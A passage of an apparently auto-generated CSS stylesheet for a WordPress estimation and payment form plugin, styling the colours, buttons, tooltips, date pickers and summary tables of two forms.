#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .lfb_stepTitle { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_emailActivationContainer .alert { background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="9"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="9"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#f1c40f !important;  border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .modal .modal-content { background-color:#45668e;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#2c3e50!important; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="9"].lfb_visualEditing { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_loader { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .lfb_imgTitle  { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainFormTitle { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ecf0f1; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] .lfb_stripeContainer { border-color: #2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #95a5a6; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummary:before {  border-color: transparent transparent #f1c40f transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummaryInner {  border-color: #f1c40f;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] .lfb_imageButtonContainer {  border-color: #2c3e50;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #2c3e50;}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="9"] p,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="9"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="9"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="9"]   .dropdown-inverse { background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"]   .tooltip.top .tooltip-arrow { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="9"] .gform_button,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="9"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="9"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="9"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="9"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="9"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="9"]    .open .dropdown-toggle.btn-primary { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]   .quantityBtns a, { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="9"]   a.lfb_numberFieldQtSelector:hover { background-color:#2c3e50;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="9"]    .progress-bar{ background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="9"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="9"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="9"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="9"]  .form-control:focus { border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="9"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="9"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="9"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="9"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="9"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="9"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="9"]    .radio.checked .second-icon { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:128px;  max-height:128px; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:128px; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:128px; }
#lfb_form.lfb_bootstraped[data-form="9"]   .form-control,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_dropzone  { color:#2c3e50;  border-color:#2c3e50;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"])  .input-group-addon { background-color:#2c3e50; color:#ffffff;  border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#2c3e50;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#f44835; color:#ffffff;  border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="9"] .form-control { background-color:transparent; color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]  .lfb_dropzone .dz-preview .dz-remove { color:#f1c40f;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="9"] .btn-default,#lfb_form.lfb_bootstraped[data-form="9"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="9"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="9"] .dropdown-menu:not(.datetimepicker) { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .has-switch>div.switch-off label{ border-color:#2c3e50;  background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .has-switch>div.switch-on label{ background-color:#45668e; }
#lfb_form.lfb_bootstraped[data-form="9"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:128px; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:14px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#f1c40f; }
body .lfb_datepickerContainer td a { color:#f1c40f; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .has-switch span.switch-left { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="9"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="9"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="9"]  #lfb_floatingSummaryContent table th{ background-color:#45668e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="9"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_sliderQt { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel [data-type="slider"] { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#f1c40f ; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_colorPreview { background-color:#f1c40f;  border-color:#2c3e50; }
#lfb_bootstraped.lfb_bootstraped[data-form="9"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="105"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="105"] .lfb_genContent div.lfb_selectable[data-itemid="667"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="121"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="121"] .lfb_genContent div.lfb_selectable[data-itemid="1302"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_lfb_lfb_mainPanel> [data-stepid="58"]>DIV:nth-child(2) {
   padding-top: 128.3px;
    opacity: 1;
    border-style: solid;
    border-width: 10px;
    border-radius: 40px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #finalSlide>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(7) {
   top: -200px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -43px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>P:nth-child(4) {
   position: fixed;
    inset: 414px 564px 306px auto;
    display: inherit;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="103"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="644"] {
   bottom: 0%;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_btnNext_103 {
   display: inline-block;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="663"] {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_btnNext_104 {
   display: inline-block;
    top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_btnNext_104 {
   display: inline-block;
    top: -5px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="663"] {
   top: -45px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="105"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(3) {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -50px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="663"] {
   top: -25px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #genPrice>DIV:nth-child(1)>DIV:nth-child(1)>DIV:nth-child(1) {
   background-color: rgb(241, 196, 15);
}

body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="10"], html body .lfb_datepickerContainer{ font-family:"Lato"; }#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper .lfb_stepperPoint  { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] .genPrice .progress { background-color:#ebedef; }
#lfb_form.lfb_bootstraped[data-form="10"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="10"] .progress-bar { background-color:#f1c40f;  background-image: linear-gradient(62deg, #f1c40f 0%, #f1c40f 100%);}
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper #lfb_stepperBar  { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_dropdownAutocompleteBtn.btn { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]  { background-color:#ecf0f1;  color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker { background-color:#95a5a6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr th span:hover { background-color:#f1c40f;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker thead tr:first-child th:hover { background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .lfb_stepTitle { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_emailActivationContainer .alert { background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="10"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="10"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#f1c40f !important;  border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .modal .modal-content { background-color:#45668e;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#2c3e50!important; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="10"].lfb_visualEditing { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_loader { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .lfb_imgTitle  { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainFormTitle { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ecf0f1; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] .lfb_stripeContainer { border-color: #2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #95a5a6; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummary:before {  border-color: transparent transparent #f1c40f transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummaryInner {  border-color: #f1c40f;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] .lfb_imageButtonContainer {  border-color: #2c3e50;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #2c3e50;}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="10"] p,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="10"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="10"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="10"]   .dropdown-inverse { background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"]   .tooltip.top .tooltip-arrow { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="10"] .gform_button,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="10"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="10"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="10"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="10"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="10"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="10"]    .open .dropdown-toggle.btn-primary { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]   .quantityBtns a, { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="10"]   a.lfb_numberFieldQtSelector:hover { background-color:#2c3e50;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="10"]    .progress-bar{ background-color:#f1c40f;  color: #ffffff; }
